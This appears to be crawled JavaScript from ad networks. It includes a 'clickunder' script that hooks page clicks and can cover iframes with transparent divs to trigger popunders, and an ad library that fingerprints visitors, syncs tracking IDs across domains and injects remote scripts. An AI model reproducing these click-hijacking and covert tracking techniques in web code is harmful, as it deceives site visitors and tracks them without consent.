            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efe9075f08ca([['https://kllastroad.com/clicks/MjY5NjFfMjg3NDA4XzIzLjAwNjE1MTJfMTNfMTc2ODk2OTg3MjkwODI5NjgxNzZfMjBfMTguMjE3LjQ1Ljc5XjQxZDRkYzhjMDI2NzA5MDNkNDQ2NDNkMGM3YzhlMmExXjA3LjEuMjEuMjAyNg==','//cs10.kllastroad.com/content/61422/3459458.','','',' ','','0','']]);  try { localStorage.setItem('e9075f08ca_uid', '17689698729082968176'); } catch (e) {}

--- FILE ---
content_type: text/javascript
request_url: https://franecki.net/js/lib.js?gfp=-937cc7c7c01ce0b
body_size: 3257
content:
if("undefined"==typeof AMSP)var AMSP={_i:-1,_q:[],_q2:[],_domain:"",_port:"",_webp:0,_fp:0,_fp3:0,_dmp:{guid:"",adwuid:"",url:!1,adwurl:!1},fp:function(){if(this._fp===0&&"undefined"!=typeof Fingerprint2){new Fingerprint2().get(function(r){AMSP._fp=r,AMSP.webp()})}else this.webp()},webp:function(){if(-1===this._i){this._i=0;var t=new Image;t.onload=function(){AMSP._webp=t.width>0&&t.height>0?1:0,AMSP._init()},t.onerror=function(){AMSP._webp=0,AMSP._init()},t.src="[data-uri]"}},_init:function(){this._domain='franecki.net';this._dmpCall(function(){if(0==this._i){this._i=1;try{var t=document.createEvent("Event");t.initEvent("amspInit",!0,!1),window.dispatchEvent(t);}catch(e){}var e,n=this._q.length;for(e=0;n>e;++e)this.display(this._q[e]);for(n=this._q2.length,e=0;n>e;++e){this.loadAsset(this._q2[e][0],this._q2[e][1],typeof this._q2[e][2]==='function'?(_ev) => {}:false);}}})},display:function(t){if(1===this._i){this._load("https://"+this._domain+this._port+"/"+t.join("/"),"1")}else this._q.push(t)},loadAsset:function(t,e,cb){var ecb=typeof cb==="function"; if(ecb){window.addEventListener('amsp:ready:'+t,(e)=>{cb(e.detail)});  };var ot = t;var hashes = {    "896b720b4fbd15b9fe4997b90622a10d": "tv-east","75d21ac3c647f4e1a8cc9edcde93324b": "eliteprospects","1d3127aa69cdaf5adb2c41101c7124e3": "tv-east","8860337b2710d15db8877cf58dd5c60b": "klart.se","44f1d75044648ba9dcabe233650f1ea6": "myscore"};1===this._i?this._load("https://"+this._domain+this._port+"/assets/pack/"+t+".js",e.length?e:"1",t,ecb):this._q2.push([t,e,cb])},_load:function(t,e,c,ecb){if(AMSP._dmp.url || AMSP._dmp.adwurl){AMSP._match();if(AMSP._dmp.adwurl){e=e+"&dmpguid="+AMSP._dmp.adwuid;e=e+"&adwuid="+AMSP._dmp.adwuid;}}var cn = navigator.connection || navigator.mozConnection || navigator.webkitConnection;try{if(window.self!==window.top)e+="&ifr=1"}catch(e){e+="&ifr=1"}e=e+"&ct="+((typeof(cn)!="undefined"&&typeof(cn.type)!="undefined")?cn.type:"na");document.referrer&&(e=e+"&ref="+encodeURIComponent(document.referrer)),AMSP._webp&&(e+="&webp=1"),typeof(screen.width)!="undefined"&&(e=e+"&sw="+screen.width),typeof(screen.height)!="undefined"&&(e=e+"&sh="+screen.height),typeof(window.innerWidth)!="undefined"&&(e=e+"&ww="+window.innerWidth),typeof(window.innerHeight)!="undefined"&&(e=e+"&wh="+window.innerHeight),ecb&&(e=e+"&ecb=1"),t=t+"?"+e+"&fp="+AMSP._fp+"&fp3="+AMSP._fp3+"&libjs=1" +  (('P_ID' in window) ? "&pid=" + window.P_ID : "") + "&dc_rid=697058180a1efb5897256737&sfp=-937cc7c7c01ce0b&relPlc=" + btoa([...new Set([...document.documentElement.innerHTML.matchAll(/AMSP\.loadAsset\s*\(\s*["']([0-9a-f]{32})["']/gi)].map(m=>m[1].toLowerCase()))].join(","))  + "&rf=" + ((c=="98b5c93dd0a3eff46d3be71f61310cce" || c=="82e4c679478e522119cfc3ec1c771c6a")?btoa(window.location.href):"");var o=document.getElementsByTagName("head")[0],d=document.createElement("script");d.setAttribute("type","text/javascript"),d.setAttribute("src",t),o.insertBefore(d,o.firstChild.nextSibling);d.onload = () => {if (ecb&&(!window.amsp_load_0c3983ff||!window.amsp_load_0c3983ff.some(e=>e.h===c))){window.dispatchEvent(new CustomEvent('amsp:ready:'+c,{detail:{show:0}}));};if(window.amsp_fload_0c3983ff&&Array.isArray(window.amsp_fload_0c3983ff)){for(let n=0;n<window.amsp_fload_0c3983ff.length;n++){let o=window.amsp_fload_0c3983ff[n];"function"==typeof o&&o()}delete window.amsp_fload_0c3983ff;}};},_dmpCall:function(t){var head = document.getElementsByTagName("head")[0];var s = document.createElement("script");s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://s.schulist.link/dc?rid=VVM=::697058180a1efb5897256737");head.insertBefore(s, head.firstChild);var e,n=function(){try{data=JSON.parse(e.responseText),"undefined"!=typeof data.res&&"undefined"!=typeof data.res.adwuid&&parseInt(data.res.update)==1&&(AMSP._dmp.adwuid=data.res.adwuid,AMSP._dmp.adwurl=!0)}catch(n){}AMSP._ematch(),t.call(AMSP)};try{window.XDomainRequest?(e=new XDomainRequest,e.onload=function(){n(e)}):e=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),e.timeout=1e3,e.withCredentials=!0,e.onreadystatechange=function(){4==e.readyState&&(200==e.status?n():AMSP._ematch(),t.call(AMSP))},e.onerror=function(){AMSP._ematch(),t.call(AMSP)},e.open("GET","https://reichelcormier.bid/candy/?method=adwuid&c=&r="+Math.random(),!0),e.send()}catch(i){AMSP._ematch(),t.call(AMSP)}},_callm:function(d){ var p="https://"+d+"/r/?auid="+AMSP._dmp.adwuid+"&p="+AMSP._dmp.adwuid;try{window.XDomainRequest?(r=newXDomainRequest):(r=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP")),r.timeout=1e3,r.withCredentials=true,r.open("GET",p,!0),r.send()}catch(er){}},_match:function(){var m=["franecki.net","bashirian.biz"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}},_ematch:function(){var m=["godsave.lgbt"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}}};AMSP.webp();(function () {
  var EPOCH_MS = 5000;

  // wait for AMSP
  function whenAMSPReady(cb){
    if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
    var start = Date.now();
    (function tick(){
      if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
      if (Date.now() - start > 5000) return; // give up after 5s
      setTimeout(tick, 25);
    })();
  }

  // FNV-1a 32-bit hash
  function fnv1a32(str) {
    var h = 2166136261 >>> 0;
    for (var i = 0; i < str.length; i++) {
      h ^= str.charCodeAt(i);
      h = Math.imul(h, 16777619);
    }
    return h >>> 0;
  }

  whenAMSPReady(function attach(){
    if (window.__AMSP_SHUFFLER_ATTACHED__) return;
    window.__AMSP_SHUFFLER_ATTACHED__ = true;

    var ORIGINAL = AMSP.loadAsset.bind(AMSP);
    var pending = [];

    var epochFixed = null;

    AMSP.loadAsset = function(id, params, ecb){
      if (epochFixed == null) epochFixed = Math.floor(Date.now() / EPOCH_MS);
      pending.push({ id: id, params: params, ecb: ecb });
    };

    function play(){
      AMSP.loadAsset = ORIGINAL;

      if (!pending.length) return;

      var saltUser = (document.cookie.match(/(?:^|;\\s*)adwuid=([^;]+)/)||[])[1] || "";
      var seedStr = epochFixed + "|" + location.host + "|" + saltUser;

      var batch = pending.slice(0);
      pending.length = 0;

      var scored = batch.map(function(it){
        var score = fnv1a32(it.id + "|" + seedStr);
        return { score: score, id: it.id, params: it.params, ecb: it.ecb };
      });

      scored.sort(function(a,b){
        if (a.score !== b.score) return a.score - b.score;
        return a.id < b.id ? -1 : a.id > b.id ? 1 : 0;
      });

      for (var i = 0; i < scored.length; i++) {
        try { console.log("[AMSP] loadAsset:", scored[i].id, scored[i].ecb); } catch(e){}
        try { ORIGINAL(scored[i].id, scored[i].params, scored[i].ecb); } catch(e){}
      }
    }

    if (document.readyState === "complete") {
      setTimeout(play, 0);
    } else {
      window.addEventListener("load", play, { once: true });
    }
  });
})();
